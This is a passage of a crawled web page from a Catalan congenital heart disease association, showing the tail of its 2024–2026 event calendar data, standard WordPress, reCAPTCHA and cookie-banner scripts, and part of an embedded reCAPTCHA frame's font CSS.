fam\u00edlia a Santa Barbara"},{"date":"20240416","title":"Participem en la Jornada deliberativa sobre el Pla d'inf\u00e0ncia de Barcelona"},{"date":"20240418","title":"Confer\u00e8ncia Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240418","title":"Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240419","title":"Espai de fam\u00edlies de Girona"},{"date":"20240420","title":"Mostrem Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum i la teva autocandidatura per aconseguir feina"},{"date":"20240423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi ple de cultura i solidaritat"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment a EUSES Amposta"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment"},{"date":"20240425","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240506","title":"Espai virtual de pares i mares"},{"date":"20240506","title":"Hora del conte: De tot cor, a la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del conte molt especial"},{"date":"20240509","title":"Confer\u00e8ncia amb la Dra. Antonia Pijuan: Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240509","title":"Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240511","title":"Partit solidari Batego per tu: CF Palautordera VS Agrupaci\u00f3 de jugadors del FCB"},{"date":"20240511","title":"Futbol, emocions i solidaritat a Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual L'entrevista de feina"},{"date":"20240517","title":"Espai de fam\u00edlies de Girona"},{"date":"20240518","title":"Fira d'entitats de Reus"},{"date":"20240519","title":"VIII Torneig d'Escacs Ciutat d'Amposta"},{"date":"20240525","title":"Trobada 2024: Ahir, avui i sempre, juntes amb cada batec"},{"date":"20240525","title":"La for\u00e7a del 'moai' \u00e9s ben present a la Trobada"},{"date":"20240530","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240601","title":"Torneig de futbol femen\u00ed en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20240601","title":"Donem visibilitat als infants i adolescents que viuen amb una cardiopatia en una jornada plena de futbol i solidaritat a Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espai virtual de pares i mares"},{"date":"20240614","title":"Espai de fam\u00edlies de Girona"},{"date":"20240626","title":"Concert solidari de La Coral Montsing a Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta amb i per als cors"},{"date":"20240627","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240628","title":"6\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20240630","title":"Comencen les Aventures.Cor Estiu 2024"},{"date":"20240630","title":"Concert de la Coral de Dones per la Pau a Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en suport als infants que tenen una cardiopatia"},{"date":"20240701","title":"Espai virtual de pares i mares"},{"date":"20240707","title":"Final de les Aventures.Cor Estiu 2024"},{"date":"20240708","title":"Unes Aventures.Cor d'estiu inoblidables que ens han deixat ben af\u00f2nics!"},{"date":"20240719","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20240727","title":"3r Trofeu solidari de nataci\u00f3 amb aletes en suport als infants i adolescents amb cardiopatia"},{"date":"20240812","title":"Marxem de vacances del 12 al 26 d'agost"},{"date":"20240921","title":"Fira d'entitats de salut de Terrassa"},{"date":"20240922","title":"Torneig solidari veterans FC Sarri\u00e0 de Ter i Cossos de Seguretat gironins"},{"date":"20240929","title":"Dia Mundial del Cor 2024: Actua amb el cor"},{"date":"20241004","title":"Espai de pares i mares de Girona"},{"date":"20241007","title":"Espai virtual de pares i mares"},{"date":"20241011","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241104","title":"Espai virtual de pares i mares"},{"date":"20241108","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \"Escoltem la discapacitat org\u00e0nica\""},{"date":"20241109","title":"30a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20241109","title":"El Tibidabo acull la 30a Gran Festa del Cor per fer m\u00e9s visible els infants que conviuen amb una cardiopatia"},{"date":"20241109","title":"I aqu\u00ed tens els n\u00fameros premiats del sorteig solidari de la 30a Gran Festa del Cor!"},{"date":"20241109","title":"Formaci\u00f3 inicial per als nous pallassos i pallasses de l'hospital de l\u2019AACIC"},{"date":"20241123","title":"Il\u00b7lusi\u00f3 i comprom\u00eds en una jornada per perfeccionar l\u2019art de fer somriure"},{"date":"20241130","title":"Concert solidari De tot cor amb el Cor Vivace i l'espectacle Smile a Barcelona"},{"date":"20241130","title":"Sortida de joves a PortAventura"},{"date":"20241130","title":"El Cor Vivace canta en suport dels infants i adolescents amb cardiopatia"},{"date":"20241202","title":"Espai virtual de pares i mares"},{"date":"20241204","title":"Caminada solid\u00e0ria en suport als nens i nenes amb cardiopatia a Banyoles"},{"date":"20241211","title":"Un voluntari = Moltes hist\u00f2ries"},{"date":"20241213","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidaris a Canovelles"},{"date":"20241227","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Avui \u00e9s el dia del sorteig de La Grossa amb La Dooble"},{"date":"20250102","title":"Sortida a Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20250104","title":"2n Torneig de 3x3 del B\u00e0squet Club Palafrugell en suport a les cardiopaties cong\u00e8nites"},{"date":"20250114","title":"Exposici\u00f3 DesCORda't a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250131","title":"Espai de pares i mares de Girona"},{"date":"20250203","title":"Espai virtual de pares i mares"},{"date":"20250206","title":"Impulsar la cultura de l\u2019experi\u00e8ncia del pacient per millorar la qualitat de l\u2019atenci\u00f3 en el sistema de salut de Catalunya"},{"date":"20250214","title":"Preparem el 14 de febrer, i tu?"},{"date":"20250214","title":"1a jornada per a pacients amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalunya s'il\u00b7lumina de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20250214","title":"Participem en la 1a jornada per a pacients i fam\u00edlies amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concert solidari Les Faranduliers i M&M a la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritme, emoci\u00f3 i solidaritat a la sala Luz de Gas amb Les Faranduliers i les M&M"},{"date":"20250221","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250221","title":"Participem en la Jornada del Pla d\u2019Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Seminari web amb Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La veu dels infants arriba a l'Ajuntament de Barcelona"},{"date":"20250301","title":"El primer pas per convertir-se en pallasso i pallassa d'hospital"},{"date":"20250303","title":"Espai virtual de pares i mares"},{"date":"20250305","title":"3a Mostra d'Associacions de l'Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250330","title":"Partit del N\u00e0stic de Tarragona amb la SD Ponferradina pels infants i adolescents amb cardiopatia"},{"date":"20250330","title":"Gr\u00e0cies, afici\u00f3! 459\u202f\u20ac per als infants amb cardiopatia a la Jornada Solid\u00e0ria del N\u00e0stic!"},{"date":"20250407","title":"Fira d'entitats de salut a Rub\u00ed"},{"date":"20250407","title":"Espai virtual de pares i mares"},{"date":"20250408","title":"Taula rodona Cicatrius que curen a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250413","title":"Aventures.Cor Setmana Santa 2025"},{"date":"20250416","title":"Aventures.Cor de Setmana Santa 2025: un viatge ple de descobertes, conviv\u00e8ncia i molta emoci\u00f3!"},{"date":"20250423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: una diada plena de cultura, emoci\u00f3 i solidaritat"},{"date":"20250424","title":"La diada de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20250425","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre malalties cardiovasculars a l'Hospital Vall d'Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneig solidari de p\u00e0del a Amposta"},{"date":"20250505","title":"Espai virtual de pares i mares"},{"date":"20250524","title":"Assemblea General Ordin\u00e0ria 2025 de l'AACIC"},{"date":"20250529","title":"\"Les malalties cardiovasculars malgrat la seva duresa no ens vencen quan estem units, informats i compromesos\""},{"date":"20250531","title":"Trobada de joves al parc de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consell de Joves de CorAvant es renova"},{"date":"20250601","title":"V Torneig de futbol en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20250601","title":"Sarri\u00e0 de Ter juga amb el cor per cinqu\u00e8 any consecutiu"},{"date":"20250602","title":"Espai virtual de pares i mares"},{"date":"20250606","title":"Espai de pares i mares de Girona amb la Dra. Stella Pie Ravent\u00f3s i sopar de comiat"},{"date":"20250618","title":"Seminari web \"Cardiopatia i complicacions a la vida laboral: preguntes freq\u00fcents\""},{"date":"20250618","title":"Parlem de cardiopatia i complicacions a la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20250707","title":"Espai virtual de pares i mares"},{"date":"20250712","title":"Comencen les Aventures.Cor estiu 2025"},{"date":"20250719","title":"Final de les Aventures.Cor estiu 2025"},{"date":"20250719","title":"4t Trofeu solidari Cor petit de nataci\u00f3 amb aletes"},{"date":"20250719","title":"Aventures.Cor estiu 2025: un viatge ple de viv\u00e8ncies, emocions i somriures"},{"date":"20250929","title":"Dia Mundial del Cor"},{"date":"20251006","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251013","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251018","title":"1a Mostra d'Entitats d'Esplugues"},{"date":"20251019","title":"Sortida a Barcelona per a nens i nenes de 10 a 16 anys"},{"date":"20251020","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251024","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251103","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251108","title":"31a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20251108","title":"2.044 cors bateguen a la 31a Gran Festa del Cor al Tibidabo"},{"date":"20251110","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3 del llibre 'Relats amb cor', d'Anna Maria Casanovas i N\u00faria Girabal"},{"date":"20251114","title":"Participem en la reuni\u00f3 de Recursos psicol\u00f2gics de la regi\u00f3 sanit\u00e0ria de Girona"},{"date":"20251115","title":"Cross Escolar Solidari L'Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251122","title":"Fira d'entitats de salut de Terrassa"},{"date":"20251124","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251128","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251209","title":"L'AACIC \u00e9s benefici\u00e0ria de Talent Grip, el primer reality show de p\u00e0del amateur"},{"date":"20251215","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251222","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251227","title":"Partit solidari Blancs vs Blaugranes a Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidaris a Canovelles"},{"date":"20251228","title":"Pastorets solidaris a Canovelles"},{"date":"20251229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3r Torneig de 3x3 B\u00e0squet Club Palafrugell en suport als infants i adolescents que tenen una cardiopatia"},{"date":"20260103","title":"Sortida al Museu de les Il\u00b7lusions de Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20260130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260209","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites 2026"},{"date":"20260216","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260223","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260302","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260309","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260316","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260323","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260330","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"}],"current_language":"ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=ca&locale=ca","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edstiques","marketing":"m\u00e0rqueting"},"tcf_active":"","placeholdertext":"Feu clic per acceptar {category} galetes i activar aquest contingut","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/ca\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacitat","url":"https:\/\/www.aacic.org\/ca\/politica-de-privacitat\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Feu clic per acceptar {category} galetes i activar aquest contingut"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b46rnk1nm7mt
body_size: 48990
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 